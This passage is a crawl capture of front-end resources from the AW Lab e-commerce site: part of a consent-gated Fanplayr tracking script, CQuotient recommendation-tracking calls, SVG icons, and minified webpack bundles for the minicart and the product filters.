        customData.allCartProdDisc = win.localStorage.getItem('allCartProdDisc') || 'N';
      }

      if (window.fanplayr._i[0] && window.fanplayr._i[0].data.pageType === "prod") {
        monitorAddToCart();
        setLastProductViewed({
          name: document.querySelector('.b-pdp__product-title')?.innerText.trim(),
          image: slot.data.productImage,
          url: slot.data.productUrl.replace(window.location.origin, '')
        });
        watchDataLayerForElement(function (element) {
          return element && element.event === "variantSelection";
        }, function (element) {
          window.setTimeout(function () {
            window.fanplayr.platform.state.page.product.image = window.fanplayr.$(".js-thumb:first-child > .js-click-to-zoom > img").attr("src");
            window.fanplayr.platform.state.page.product.url = element.ecommerce.detail[0].productUrl.replace(window.location.origin, '');
            window.fanplayr.platform.state.page.product.name = document.querySelector('.b-pdp__product-title')?.innerText.trim();
            setLastProductViewed(window.fanplayr.platform.state.page.product);
            window.fanplayr.platform.trackPage();
          }, 500);
        });

        for (var n = 0; n < skuList.length; n++) {
          var prodSkuInList = skuList[n];
          if (fanplayr._i[0].data.productId.includes(prodSkuInList) || prodSkuInList.includes(fanplayr._i[0].data.productId)) {
            fanplayr._i[0].custom_data.skuListInProd = 1;
          }
        }
        var prodOnSaleEl = document.querySelector('#product-content .b-price .b-price__percentage');
        if (prodOnSaleEl) {
          if (prodOnSaleEl.innerHTML) {
            fanplayr._i[0].custom_data.productInSale = 1;
          }
          fanplayr._i[0].data.productName = document.querySelector('.b-pdp__product-title').innerHTML.trim();
        }
        var whishlistInterval = window.setInterval(function () {
          if (document.querySelector('.js-cmp-addToWishlist')) {
            var whishlistButton = document.querySelector('.js-cmp-addToWishlist');
            whishlistButton.addEventListener("click", function (e) {
              e.preventDefault();
              window.fanplayr._i[0].custom_data.addedToWishList = 1;
              window.fanplayr.platform.trackPage();
              window.clearInterval(whishlistInterval);
            });
          }
        }, 1000);
      }

      if (window.User && window.User.authenticated) {
        customData.isLoggedIn = 1;
      }

      function setLastProductViewed(product) {
        localStorage.setItem('lastProductViewed', JSON.stringify(product));
      }

      function setLastProductCart(product) {
        localStorage.setItem('lastProductCart', JSON.stringify(product));
      }

      function checkCondition(testFnOrProp, element) {
        if (typeof testFnOrProp === 'string' || testFnOrProp instanceof String) {
          return element[testFnOrProp];
        }
        else {
          return testFnOrProp(element);
        }
      }

      function watchDataLayerForElement(testFnOrProp, callback, delay) {
        delay = delay || 500;
        var index = 0;
        var interval = setInterval(function () {
          var dataLayer = window.dataLayer || [];
          while (index < dataLayer.length) {
            if (checkCondition(testFnOrProp, dataLayer[index])) {
              callback(dataLayer[index++], interval);
            }
            else {
              index++;
            }
          }
        }, delay);
      }

      function monitorAddToCart() {
        watchDataLayerForElement(function (element) {
          return element && element.event === "addToCart";
        }, function (element) {
          var fpCart = win.fanplayr.platform.state.cart;
          fpCart.clear();
          fpCart.cartAction = 'add';
          var fpDlProd = element.ecommerce.add.products[0];

          fpCart.products.add({
            id: fpDlProd.id,
            sku: fpDlProd.id,
            price: fpDlProd.price,
            quantity: fpDlProd.quantity,
            name: fpDlProd.name
          });

          var dlProd = {
            name: fpDlProd.name,
            image: win.fanplayr.platform.state.page.product.image,
            url: win.fanplayr.platform.state.page.product.url.replace(window.location.origin, '')
          };
          if (fpDlProd.brand === "NIKE") {
            win.fanplayr.platform.state.page.data.nikeOnCart = 1;
            localStorage.setItem('lastNikeProduct', JSON.stringify(dlProd));
            if (fpDlProd.discount) {
              win.fanplayr.platform.state.page.data.nikeDiscountedOnCart = 1;

            }
          }
          setLastProductCart(dlProd);
          win.fanplayr.platform.trackPage();
        });
      }

      js.src = 'https://cdn.fanplayr.com/client/production/loader.js';
    }
    fjs.parentNode.insertBefore(js, fjs);

    // workaround
    var body = document.querySelector('body');
    var elToRemove;
    for (var i = 0; i < body.childNodes.length; i++) {
      if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
        elToRemove = body.childNodes[i]
      }
    };
    if (elToRemove) {
      body.removeChild(elToRemove);
    }
    else {
      body = document.querySelector('#wrapper');
      for (var i = 0; i < body.childNodes.length; i++) {
        if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
          elToRemove = body.childNodes[i]
        }
      };
      if (elToRemove) {
        body.removeChild(elToRemove);
      }
    }
  }

  var CHECK_INTERVAL = 200;
  var lastGroups = null;

  function isC0004Accepted() {
    return (
      typeof OptanonActiveGroups === 'string' &&
      OptanonActiveGroups.indexOf('C0003') !== -1
    );
  }

  function myFeature() {
    if (window.__myFeatureExecuted) {
      return;
    }
    window.__myFeatureExecuted = true;

    console.log('C0004 accettato → feature attiva');

    tracking();
  }

  function checkConsentChange() {
    if (typeof OptanonActiveGroups === 'undefined') {
      return;
    }

    if (OptanonActiveGroups !== lastGroups) {
      lastGroups = OptanonActiveGroups;

      if (isC0004Accepted()) {
        myFeature();
      }
    }
  }

  setInterval(checkConsentChange, CHECK_INTERVAL);

}(window, document));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-en&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abdjHWKAmUxn0A9hwWsErUgjQh&userId=&emailId=&products=id%3A%3AAW_230HTGHTGB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_230HTGHTGB_5019878%3B%3Bid%3A%3AAW_100HLHLB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_100HLHLB_5010664%3B%3Bid%3A%3AAW_133HLIHLIB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_133HLIHLIB_5896203%3B%3Bid%3A%3AAW_921AANAANB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_921AANAANB_5715148%3B%3Bid%3A%3AAW_230HLNHLNH%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_230HLNHLNH_3035103%3B%3Bid%3A%3AAW_221DOMDOMB%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_221DOMDOMB_5019740&recommenderName=PLP-products-in-a-category&realm=BJTH&siteId=awlab-en&instanceType=prd&locale=en_GB&slotId=search-noresults&slotConfigId=search-noresults-config-1&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&viewRecoRoundtrip=1798&anchors=&__recoUUID=a80728fc-6885-448b-803b-523bbfeebf1b&referrer=&currentLocation=https%3A%2F%2Fen.aw-lab.com%2Fbrands%2Ftommy-hilfiger%2Fwomen%2F&__cq_uuid=abdjHWKAmUxn0A9hwWsErUgjQh&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&ls=true&_=1769393686782&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abdjHWKAmUxn0A9hwWsErUgjQh","m":34128000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/images/footer/world.svg
body_size: 758
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.00195C7.03041 3.00195 3.00195 7.03041 3.00195 12C3.00195 16.9697 7.03041 20.9981 12 20.9981C16.9697 20.9981 20.9981 16.9697 20.9981 12C20.9981 7.03041 16.9697 3.00195 12 3.00195ZM11.5241 4.31643C11.6815 4.30682 11.8402 4.30195 12 4.30195C12.1599 4.30195 12.3186 4.30683 12.4761 4.31643C12.53 4.39818 12.5957 4.50105 12.6703 4.62409C12.8919 4.98965 13.1906 5.53188 13.4903 6.22616C13.7581 6.84654 14.0258 7.58623 14.24 8.42822H9.76012C9.97438 7.58623 10.242 6.84654 10.5098 6.22616C10.8095 5.53188 11.1083 4.98965 11.3298 4.62409C11.4044 4.50105 11.4701 4.39818 11.5241 4.31643ZM9.84553 4.60749C7.82106 5.19648 6.14111 6.59447 5.17893 8.42822H8.4222C8.66665 7.37742 8.99155 6.46322 9.31627 5.71096C9.49694 5.2924 9.6779 4.92317 9.84553 4.60749ZM4.64264 9.72822C4.42118 10.4463 4.30195 11.2092 4.30195 12C4.30195 12.7908 4.42118 13.5538 4.64265 14.2719H8.17627C8.07226 13.5607 8.01083 12.8015 8.01083 12.0001C8.01083 11.1987 8.07226 10.4394 8.17627 9.72822H4.64264ZM5.17894 15.5719C6.14111 17.4056 7.82106 18.8036 9.84552 19.3926C9.67789 19.0769 9.49694 18.7077 9.31627 18.2892C8.99155 17.5369 8.66665 16.6227 8.4222 15.5719H5.17894ZM11.5241 19.6837C11.6815 19.6933 11.8402 19.6981 12 19.6981C12.1599 19.6981 12.3186 19.6933 12.4761 19.6837C12.53 19.6019 12.5958 19.4991 12.6703 19.376C12.8919 19.0105 13.1906 18.4682 13.4903 17.774C13.7581 17.1536 14.0258 16.4139 14.24 15.5719H9.76012C9.97438 16.4139 10.242 17.1536 10.5098 17.774C10.8095 18.4682 11.1083 19.0105 11.3298 19.376C11.4044 19.4991 11.4701 19.6019 11.5241 19.6837ZM14.1546 19.3926C16.1791 18.8036 17.859 17.4056 18.8212 15.5719H15.5779C15.3335 16.6227 15.0086 17.5369 14.6839 18.2892C14.5032 18.7077 14.3223 19.0769 14.1546 19.3926ZM19.3574 14.2719C19.5789 13.5538 19.6981 12.7908 19.6981 12C19.6981 11.2092 19.5789 10.4463 19.3575 9.72822H15.8239C15.9279 10.4394 15.9893 11.1987 15.9893 12.0001C15.9893 12.8015 15.9279 13.5607 15.8239 14.2719H19.3574ZM18.8212 8.42822C17.859 6.59449 16.1791 5.1965 14.1546 4.60751C14.3222 4.92318 14.5032 5.29241 14.6839 5.71096C15.0086 6.46322 15.3335 7.37742 15.5779 8.42822H18.8212ZM9.31083 12.0001C9.31083 11.1942 9.3786 10.4345 9.49138 9.72822H14.5088C14.6215 10.4345 14.6893 11.1942 14.6893 12.0001C14.6893 12.8059 14.6215 13.5656 14.5088 14.2719H9.49138C9.3786 13.5656 9.31083 12.8059 9.31083 12.0001Z" fill="#F6F6F6"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-en&activityType=viewPage&callback=CQuotient._act_callback2&cookieId=abdjHWKAmUxn0A9hwWsErUgjQh&realm=BJTH&siteId=awlab-en&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fen.aw-lab.com%2Fbrands%2Ftommy-hilfiger%2Fwomen%2F&ls=true&_=1769393685264&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abdjHWKAmUxn0A9hwWsErUgjQh%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-en%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fbrands%2Ftommy-hilfiger%2Fwomen%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769393685264%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"abdjHWKAmUxn0A9hwWsErUgjQh","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/js/CheckoutMinicart.bundle.js
body_size: 101
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{131:function(t,i,c){"use strict";(function(t){function c(){t(document).on("click",'[data-cmp="button"][data-cmp-id="showMinicart"]',function(){var i=t(".b-checkout__minicart .b-minicart__list"),c=i.height(),e=i.css("height","auto").height();i.height(c),i.hasClass("active")?(i.removeClass("active"),i.css("display","none"),i.height(0)):(i.addClass("active"),i.css("display","block"),i.height(e))})}Object.defineProperty(i,"__esModule",{value:!0}),i.default=c,c()}).call(this,c(0))}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/images/plp/filters.svg
body_size: 329
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.4996 10.2C16.7147 10.2 17.6996 9.21503 17.6996 8C17.6996 6.78497 16.7147 5.8 15.4996 5.8C14.2846 5.8 13.2996 6.78497 13.2996 8C13.2996 9.21503 14.2846 10.2 15.4996 10.2ZM15.4996 11.5C17.2105 11.5 18.6347 10.2724 18.9394 8.65L20.4996 8.65C20.8586 8.65 21.1496 8.35898 21.1496 8C21.1496 7.64101 20.8586 7.35 20.4996 7.35H18.9394C18.6347 5.72759 17.2105 4.5 15.4996 4.5C13.7887 4.5 12.3646 5.72759 12.0599 7.35H3.49963C3.14065 7.35 2.84963 7.64102 2.84963 8C2.84963 8.35898 3.14065 8.65 3.49963 8.65H12.0599C12.3646 10.2724 13.7887 11.5 15.4996 11.5ZM20.4996 16.65C20.8586 16.65 21.1496 16.359 21.1496 16C21.1496 15.641 20.8586 15.35 20.4996 15.35L11.9394 15.35C11.6347 13.7276 10.2105 12.5 8.49961 12.5C6.78872 12.5 5.36455 13.7276 5.05985 15.35H3.49961C3.14062 15.35 2.84961 15.641 2.84961 16C2.84961 16.359 3.14062 16.65 3.49961 16.65H5.05985C5.36455 18.2724 6.78872 19.5 8.49961 19.5C10.2105 19.5 11.6347 18.2724 11.9394 16.65H20.4996ZM6.29961 16C6.29961 14.785 7.28458 13.8 8.49961 13.8C9.71464 13.8 10.6996 14.785 10.6996 16C10.6996 17.215 9.71464 18.2 8.49961 18.2C7.28458 18.2 6.29961 17.215 6.29961 16Z" fill="#0C0C0C"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/js/refinements.bundle.js
body_size: 3127
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{181:function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(i(20));var o=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),n(i,[{key:"init",value:function(){var e=this;(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.$allFilters=this.$el.find(".js-selected_refinement_filter"),this.$initalContainer=this.$el.find(".js-selected_refinements-visible_placeholder"),this.$dropDownContainer=this.$el.find(".js-selected_refinements-hidden_placeholder"),this.$showMoreContainer=this.$el.find(".js-selected_refinements-show-more"),this.eventMgr("stickyRefinements.sticky.hide",this.reset.bind(this)),this.eventMgr("stickyRefinements.sticky.show",function(){e.updateScrollSizes(),e.updatePositions()}),this.eventMgr("common.resize",function(){e.updateScrollSizes(),e.updatePositions()})}},{key:"updateScrollSizes",value:function(){this.availableSpaceInPlaceholder=this.$initalContainer.innerWidth()-50}},{key:"updatePositions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=0,n=!1,r=this;this.$allFilters.each(function(){var o=e(this),s=i+o.outerWidth(!0)<r.availableSpaceInPlaceholder;t||!n&&s?(i+=o.outerWidth(!0),o.parent().hasClass("js-selected_refinements-hidden_placeholder")&&o.appendTo(r.$initalContainer),r.$showMoreContainer.removeClass("b-filter__result-show-more_show")):(n=!0,o.parent().hasClass("js-selected_refinements-visible_placeholder")&&o.appendTo(r.$dropDownContainer),r.$showMoreContainer.addClass("b-filter__result-show-more_show"))})}},{key:"reset",value:function(){this.updatePositions(!0)}}]),i}();t.default=o}).call(this,i(0))},182:function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=s(i(435)),o=s(i(280));function s(e){return e&&e.__esModule?e:{default:e}}var l=s(i(4)).default.getEmitter("stickyRefinements"),a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),n(i,[{key:"init",value:function(){var e=this;(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.$refinements=this.$el.find(".js-refinements-filter"),this.$fakeRefinements=this.$el.find(".js-fake-refinements"),this.updateScrollSizes(),this.updateResizeSizes(),this.initScrollEvents(),this.initStickyPolyfill(),this.eventMgr("header.sticky.show",this.stickyHeaderShow.bind(this)),this.eventMgr("header.sticky.hide",this.stickyHeaderHide.bind(this)),window.addEventListener("resize",function(){return e.updateScrollSizes.bind(e)})}},{key:"updateScrollSizes",value:function(){this.elTopPosition=this.$refinements.offset().top,this.windowHeight=e(window).height(),this.currentHeight=this.$el.height()}},{key:"updateResizeSizes",value:function(){this.fakeRefinementsHeight=this.$refinements.outerHeight(!0)}},{key:"stickRefinements",value:function(){this.$refinements.addClass("b-plp__filter_sticky"),this.isSticky=!0}},{key:"unstickRefinements",value:function(){this.$refinements.removeClass("b-plp__filter_sticky").removeClass("b-plp__filter_sticky-with-header"),this.isSticky=!1}},{key:"showFakeRefinements",value:function(){this.$fakeRefinements.show(),this.$fakeRefinements.css("height",this.fakeRefinementsHeight+"px")}},{key:"hideFakeRefinements",value:function(){this.$fakeRefinements.hide()}},{key:"hideSticky",value:function(){this.isMenuSticky&&!this.forceSticky&&(l.emit("sticky.hide"),this.hideFakeRefinements(),this.unstickRefinements(),this.updateScrollSizes(),this.isMenuSticky=!1)}},{key:"showSticky",value:function(){this.isMenuSticky||(this.stickRefinements(),this.showFakeRefinements(),l.emit("sticky.show",this.currentHeight,this.$el.height()),this.updateScrollSizes(),this.isMenuSticky=!0)}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.oldScrollPosition=0,this.isMenuSticky=!1,this.eventMgr("scroll.do",function(t){var i=t.scrollTop,n=Math.abs(e.oldScrollPosition-i);e.isHamburgerMenuActive||e.isSuggestionMenuActive||n<1||("down"===t.direction?e.onScrollDown(i):e.onScrollUp(i),e.oldScrollPosition=i)})}},{key:"onScrollDown",value:function(e){var t=this.windowHeight+e,i=30+this.headerHeight;this.currentHeight+30>this.windowHeight&&(i+=this.windowHeight-this.currentHeight-60),t>=this.documentHeight-this.config.bottomMargin?this.showSticky():this.hideSticky(),this.$el.css("--navPositionTop",i+"px")}},{key:"onScrollUp",value:function(e){var t=30+this.headerHeight;e<=this.config.scrollTreshold?this.hideSticky():this.showSticky(),this.$el.css("--navPositionTop",t+"px")}},{key:"stickyHeaderShow",value:function(e,t){this.$refinements.addClass("b-plp__filter_sticky-with-header"),this.headerHeight=t}},{key:"stickyHeaderHide",value:function(){this.headerHeight=0}},{key:"initStickyPolyfill",value:function(){o.default.addOne(this.$el.get(0))}},{key:"configDefault",get:function(){return{scrollTreshold:710,bottomMargin:58}}}]),i}();t.default=a}).call(this,i(0))},347:function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=l(i(20)),o=l(i(4)),s=l(i(248));function l(e){return e&&e.__esModule?e:{default:e}}var a=".js-refinements-btn",f=".js-products-grid";e(document).on("slickInitSwatch",".b-product-tile__color-list",function(){if(!(0===e(this).find(".js-selected").length&&e(this).find(".b-product-tile__color-item").length<=6)){var t=e(this).find(".js-selected").first();if(e(window).width()<768){var i=t.offset().left;setTimeout(function(){e(".b-color-selector").animate({scrollLeft:i-25},300)},0)}else if(t.closest(".slick-slide").length>0){var n=t.closest(".slick-slide").attr("data-slick-index"),r=e(this).find(".slick-slide").length;parseInt(n)>=r-5&&(n=r-5),e(this).slick("slickGoTo",parseInt(n))}}});var c=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),n(i,[{key:"init",value:function(){(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this);var t=e(".b-plp__filter-bar .js-ft-selected").length,n="true"===e(".js-filter-wrapper").attr("data-filter-open");t>0&&(e(".b-filter__clear-button").append("("+t+")"),e(".js-refinements-btn--footer").append("("+t+")")),this.$refinementContainer=e(".js-filter-wrapper"),s.default.isMobileView()||s.default.isTabletView()||!n||(this.$refinementContainer.addClass("show"),e("body").addClass("b-refinements_opened"),e(a).toggleClass("show"),e(f).toggleClass("b-shrink")),e(a).off("click").on("click",this.toggleRefinementBar.bind(this)),e(".js-close-refinements-btn").on("click",this.toggleRefinementBar.bind(this)),e(".js-filter-clear").on("click",this.toggleRefinementBar.bind(this)),t>0&&e(f).addClass("b-shrink"),e("body").hasClass("js-header-filter-clicked")&&(s.default.isMobileView()||s.default.isTabletView())&&(this.$refinementContainer.removeClass("show"),e("body").removeClass("b-refinements_opened"),e(a).toggleClass("show"),e(f).toggleClass("b-shrink")),this.refinementScrollbar()}},{key:"toggleRefinementBar",value:function(t){var i=e(t.currentTarget);if(this.$refinementContainer.toggleClass("show"),!s.default.isDesktopView())if(i.is(".js-close-refinements-btn, .js-filter-clear"))e("body").removeClass("b-refinements_opened");else{e("body").addClass("b-refinements_opened");var n=document.querySelector(".experience-promoStripe"),r=document.querySelector(".b-header"),o=document.querySelector(".get-app-top-banner");if(n&&r){var l=r.offsetHeight,c=window.innerWidth<768,u=void 0,h=o&&"flex"===getComputedStyle(o).display;u=c&&h?l:l+32,n.style.top=u+"px"}}e(a).toggleClass("show"),e(f).toggleClass("b-shrink")}},{key:"showRefinementBar",value:function(){this.$refinementContainer.addClass("show"),o.default.execute("bodyTrigger.triggerClass",{class:"b-refinements_opened",isEnabled:!0})}},{key:"forceOpen",value:function(){this.config.enableForceOpen&&(s.default.isMobileView()||s.default.isTabletView())&&this.showRefinementBar()}},{key:"refinementScrollbar",value:function(){var t=e(".b-filter__applied--mobile");if((t=window.matchMedia("(min-width: 1200px)").matches?e(".b-filter__applied--desktop"):e(".b-filter__applied--mobile")).find(".b-filter__applied__list a").length>0){var i=t.find(".b-filter__applied__btn:first-child"),n=t.find(".b-filter__applied__btn:last-child"),r=t.find(".b-filter__applied__list");t.removeClass("h-hidden");var o=i.position().left,s=n.position().left+n.outerWidth(),l=r.get(0).scrollWidth,a=r.get(0).offsetWidth;l>a&&t.find(".js-filter-applied-arrow-right").removeClass("b-filter__applied__arrow--hidden"),t.find(".b-filter__applied__list").on("scroll",function(){i=t.find(".b-filter__applied__btn:first-child"),n=t.find(".b-filter__applied__btn:last-child"),r=t.find(".b-filter__applied__list"),o=i.position().left,s=n.position().left+n.outerWidth(),l=r.get(0).scrollWidth,a=r.get(0).offsetWidth,o<0?t.find(".js-filter-applied-arrow-left").removeClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-left").addClass("b-filter__applied__arrow--hidden"),s-a<0?t.find(".js-filter-applied-arrow-right").addClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-right").removeClass("b-filter__applied__arrow--hidden")}),e(document).on("click",".js-filter-applied-arrow-left",function(){window.matchMedia("(min-width: 1200px)").matches&&(t.find(".b-filter__applied__list").animate({scrollLeft:t.find(".b-filter__applied__list").scrollLeft()-100},300),o=i.position().left,s=n.position().left+n.outerWidth(),l=r.get(0).scrollWidth,a=r.get(0).offsetWidth,o<0?t.find(".js-filter-applied-arrow-left").removeClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-left").addClass("b-filter__applied__arrow--hidden"))}),e(document).on("click",".js-filter-applied-arrow-right",function(){window.matchMedia("(min-width: 1200px)").matches&&(t.find(".b-filter__applied__list").animate({scrollLeft:t.find(".b-filter__applied__list").scrollLeft()+100},300),o=i.position().left,l=r.get(0).scrollWidth,(a=r.get(0).offsetWidth)-o+30>=l?t.find(".js-filter-applied-arrow-right").addClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-right").removeClass("b-filter__applied__arrow--hidden"))})}else t.addClass("h-hidden")}}]),i}();t.default=c}).call(this,i(0))},435:function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=l(i(20)),o=l(i(4)),s=l(i(248));function l(e){return e&&e.__esModule?e:{default:e}}var a=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),n(t,[{key:"init",value:function(){(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$refinementContainer=this.$el.find(".js-filter-wrapper"),this.event("click",".js-open-filter-btn",this.showRefinementBar),this.event("click",".js-close-filter-btn",this.hideRefinementBar)}},{key:"showRefinementBar",value:function(){this.$refinementContainer.addClass("b-plp__filter-wrapper_active"),o.default.execute("bodyTrigger.triggerClass",{class:"b-refinements_opened h-overflow-hidden",isEnabled:!0})}},{key:"hideRefinementBar",value:function(){this.$refinementContainer.removeClass("b-plp__filter-wrapper_active"),o.default.execute("bodyTrigger.triggerClass",{class:"b-refinements_opened h-overflow-hidden",isEnabled:!1})}},{key:"forceOpen",value:function(){this.config.enableForceOpen&&(s.default.isMobileView()||s.default.isTabletView())&&this.showRefinementBar()}}]),t}();t.default=a},73:function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function 